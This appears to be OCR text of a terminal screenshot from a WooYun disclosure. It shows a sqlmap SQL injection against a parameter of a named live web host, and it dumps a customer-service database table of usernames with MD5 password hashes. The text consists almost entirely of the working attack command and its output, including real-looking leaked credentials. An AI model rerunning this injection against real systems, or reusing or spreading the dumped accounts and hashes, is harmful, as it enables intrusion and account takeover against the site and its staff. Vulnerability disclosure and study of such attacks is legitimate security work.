 应用程序 位置 -6 ℃ 1月2日星期四 17:07 拼 root
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[16:28:17] [INFO] resumed: e10adc3949ba59abbe56e057f20f883e
[16:28:17] [INFO] resumed: chengyuanyuan
[16:28:17] [INFO] resumed: e10adc3949ba59abbe56e057f20f883e
[16:28:17] [INFO] resumed: jiangsiyan
[16:28:17] [INFO] resumed: e10adc3949ba59abbe56e057f20f883e
[16:28:17] [INFO] resumed: gaoshuang
[16:28:17] [INFO] resumed: e10adc3949ba59abbe56e057f20f883e
[16:28:17] [INFO] resumed: test
[16:28:17] [INFO] resumed: e6a350411d47bc453e094ee3613869b1
[16:28:17] [INFO] resumed: xuwei
[16:28:17] [INFO] analyzing table dump for possible password hashes
[16:28:17] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: customer_service
Table: roleusers
[7 entries]
+---------------+----------------------------------+
| username      | password                         |
+---------------+----------------------------------+
| hechenhuai    | 30726cc476fac88dbb1b2b0f6cca06c1 |
| admin         | ad4fb2d637cf3c229666ac5bc668cd3b |
| chengyuanyuan | e10adc3949ba59abbe56e057f20f883e |
| jiangsiyan    | e10adc3949ba59abbe56e057f20f883e |
| gaoshuang     | e10adc3949ba59abbe56e057f20f883e |
| test          | e10adc3949ba59abbe56e057f20f883e |
| xuwei         | e6a350411d47bc453e094ee3613869b1 |
+---------------+----------------------------------+
[16:28:29] [INFO] table 'customer_service.roleusers' dumped to CSV file '/usr/share/sqlmap/output/kf.kongzhong.com/dump/customer_service/roleusers.csv
'
[16:28:29] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/kf.kongzhong.com'
[*] shutting down at 16:28:29
root@kali:~# sqlmap -u http://kf.kongzhong.com/faqslist.php?id=7 --dump -C username,password -T roleusers  -D customer_service
[空中网——互联网... [Oracle VM Virtu... [root@kali: ~] root@kali: ~ [*无标题文档] [WooYun.org | ... [/]
www.wooyun.org